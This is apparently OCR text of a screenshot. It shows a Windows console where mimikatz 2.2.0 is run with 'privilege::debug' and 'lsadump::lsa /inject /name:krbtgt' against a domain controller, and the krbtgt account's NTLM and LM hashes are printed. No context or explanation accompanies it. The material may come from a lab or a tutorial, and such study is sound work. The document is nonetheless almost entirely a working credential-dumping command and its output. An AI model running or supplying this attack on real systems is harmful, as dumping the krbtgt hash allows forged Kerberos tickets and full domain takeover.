 C:\Users\Ashley\Downloads>mimikatz.exe "privilege::debug" "lsadump::lsa /in
ject /name:krbtgt" exit
mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 18:30:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:krbtgt
Domain : DC1 / S-1-5-21-4198639423-1025486511-2226459690
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : a8bbd83cc1ded03f7db3b07d78e95036
LM   :
Hash NTLM: a8bbd83cc1ded03f7db3b07d78e95036
ntlm- 0: a8bbd83cc1ded03f7db3b07d78e95036
lm  - 0: 70154fe1434176a71cb5112fe491f096